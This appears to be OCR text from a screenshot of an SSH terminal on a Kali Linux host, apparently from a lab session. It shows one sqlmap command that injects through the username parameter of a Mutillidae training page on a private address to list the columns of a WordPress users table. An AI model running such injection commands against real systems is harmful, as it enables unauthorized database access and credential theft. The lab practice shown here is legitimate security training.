 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.php&username=yange&p
assword=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D "wordpress" -T "
wp_users" --columns
已连接 192.168.106.162:22。
SSH2
xterm
103x25
3,11
3 会话
CAP NUM
100%
14:20
2018/10/17